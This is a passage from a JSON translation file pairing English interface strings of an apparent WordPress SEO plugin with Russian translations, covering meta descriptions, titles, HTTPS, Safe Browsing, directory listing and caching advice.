\u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Sitemaps are a list of all your content that search engines use when they crawl your site.":["\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0441\u043f\u0438\u0441\u043a\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0430\u0439\u0442\u0430."],"Manually Enter Type":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0438\u043f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"archive":["\u0430\u0440\u0445\u0438\u0432"],"Sample short description for your product.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043a\u0440\u0430\u0442\u043a\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u043e\u0432\u0430\u0440\u0430."],"A short description for your product.":["\u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0442\u0435\u043a\u0441\u0442 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0449\u0438\u0439 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u043e\u0432\u0430\u0440\u0430."],"Product Short Description":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u0430"],"Search for an item...":["\u0418\u0441\u043a\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442..."],"Enter a page URL, e.g. %1$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %1$s"],"Type":["\u0422\u0438\u043f"],"ID":["ID"],"Click to Copy":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Upgrade Your Plan":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444"],"Edit Your Meta Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The description should stimulate reader interest and get them to click on the article. Think of it as a mini-advertisement for your content.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0437\u044b\u0432\u0430\u0442\u044c \u0443 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0438 \u043f\u043e\u0431\u0443\u0436\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441\u0442\u0430\u0442\u044c\u0438. \u0412\u043e\u0441\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438-\u0440\u0435\u043a\u043b\u0430\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Write a meta description for your page. Use your target keywords (in a natural way) and write with human readers in mind. Summarize the content - describe the topics your article discusses.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 (\u0434\u043e\u043b\u0436\u043d\u044b \u0437\u0432\u0443\u0447\u0430\u0442\u044c \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e) \u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u043b\u043e \u043b\u0435\u0433\u043a\u043e \u0447\u0438\u0442\u0430\u0442\u044c. \u041e\u0431\u043e\u0431\u0449\u0438\u0442\u0435 \u0442\u0435\u043c\u044b \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0430\u0442\u044c\u0438."],"The meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is %1$d characters long, which is too long.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is %1$d characters long, which is too long.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is only %1$d characters long, which is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is only %1$d characters long, which is too short.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"No meta description was found for the page.":["\u0414\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"No meta description was found for your page.":["\u0414\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"If you aren't using an SSL certificate for your site that means you are losing a lot of potential traffic. We recommend getting an SSL certificate installed immediately.":["\u0415\u0441\u043b\u0438 \u0443 \u0441\u0430\u0439\u0442\u0430 \u043d\u0435\u0442 SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u0430, \u0432\u044b \u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442."],"The site is using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Your site is using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"The site is not using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 (https)."],"Your site is not using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Google Safe browsing shows warnings and alerts to users if they visit a suspicious website. If you are flagged by Google Safe Browsing, you should take immediate steps to fix that.":["Google Safe Browsing \u0432\u044b\u0432\u043e\u0434\u0438\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0441 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435\u043c, \u043a\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u043f\u043e\u0434\u043e\u0437\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u0415\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043c\u0435\u0447\u0435\u043d \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Safe Browsing, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u043c\u0435\u0440\u044b, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e."],"Google has not flagged this site for malware.":["Google \u043d\u0435 \u043f\u043e\u043c\u0435\u0442\u0438\u043b \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439."],"Google has not flagged your site for malware!":["Google \u043d\u0435 \u043e\u0442\u043c\u0435\u0442\u0438\u043b \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439!"],"It looks like this site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"It looks like your site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"Alternatively, you can create an empty index.php file and save it in every directory on your site. That's an approach that WordPress uses and it works well.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0443\u0441\u0442\u043e\u0439 \u0444\u0430\u0439\u043b index.php \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u0430\u0436\u0434\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0422\u0430\u043a\u043e\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress, \u0438 \u043e\u043d \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Fortunately, every popular web server has options to prevent directory listings. They'll show a \"403 forbidden\" message instead.":["\u041a \u0441\u0447\u0430\u0441\u0442\u044c\u044e, \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u043c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u043c \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u0435\u0441\u0442\u044c \u043e\u043f\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u00ab403 forbidden\u00bb."],"Directory Listing seems to be disabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be disabled on your server.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0441\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be enabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"Edit Your Page Title":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Directory Listing seems to be enabled on your server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"It's a great idea to try and hide the theme you have visible. From time to time vulnerabilities are found in themes and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u0443\u044e \u0442\u0435\u043c\u0443. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u0442\u0435\u043c\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"Writing compelling titles is both a science and an art. There are automated tools that can analyze your title against known metrics for readability and click-worthiness. You also need to understand the psychology of your target audience.":["\u041d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u2014 \u044d\u0442\u043e \u0438 \u043d\u0430\u0443\u043a\u0430, \u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e. \u0415\u0441\u0442\u044c \u0440\u044f\u0434 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044f\u043c \u043d\u0430 \u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u0438\u043a\u0430. \u0422\u0430\u043a\u0436\u0435 \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044e \u0446\u0435\u043b\u0435\u0432\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438."],"Ensure your page's title includes your target keywords, and design it to encourage users to click.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0438 \u0441\u0444\u043e\u0440\u043c\u0443\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043c\u043e\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"The theme is not visible.":["\u0422\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430."],"Your theme is not visible!":["\u0412\u0430\u0448\u0430 \u0442\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430!"],"Anyone can see that they are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u043c\u0430 %1$s."],"Anyone can see that you are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0442\u0435\u043c\u0443 %1$s."],"It's a great idea to try and hide the plugins you have visible. From time to time vulnerabilities are found in plugins and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"There are no visible plugins.":["\u0412\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u043d\u0435\u0442."],"You have no visible plugins!":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0432\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432!"],"Plugins from the website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"Plugins from your website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u0432\u0430\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"You can get an even greater boost in speed with a content delivery network service. These services host a copy of your content on multiple servers spread out across the globe. A user's request is handled by the edge server that's closest to their physical location, so the content arrives incredibly fast.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043f\u0440\u0438\u0440\u043e\u0441\u0442 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u0441 \u0443\u0441\u043b\u0443\u0433\u043e\u0439 \u0441\u0435\u0442\u0438 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u042d\u0442\u0438 \u0441\u043b\u0443\u0436\u0431\u044b \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u044e\u0442 \u043a\u043e\u043f\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0441\u0435\u0440\u0432\u0435\u0440\u0430\u0445 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443. \u0417\u0430\u043f\u0440\u043e\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c, \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u043c \u043a \u0438\u0445 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e."],"If you want to continue to improve your response time, the simplest and fastest fix is to use a caching plugin. Caching plugins keep a cached version of each page on your site. Instead of building the page from scratch, the server will send the cached copy.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430, \u0441\u0430\u043c\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043b\u0430\u0433\u0438\u043d\u044b 